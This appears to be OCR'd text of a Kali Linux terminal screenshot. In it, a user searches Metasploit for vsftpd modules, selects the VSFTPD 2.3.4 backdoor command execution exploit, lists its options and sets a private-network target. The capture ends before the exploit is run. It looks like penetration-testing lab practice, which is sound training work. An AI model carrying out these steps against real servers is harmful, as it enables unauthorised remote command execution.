 1 2 3 4 3 3 18:17
andile@kali: ~
File Actions Edit View Help
msf6 > search vsftd
[-] No results from search
msf6 > search vsftpd
Matching Modules
# Name Disclosure Date Rank Check Description
0 auxiliary/dos/ftp/vsftpd_232 2011-02-03 normal Yes VSFTPD 2.3.2 Denial of Service
1 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 1, use 1 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use 1
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.163.128
RHOSTS => 192.168.163.128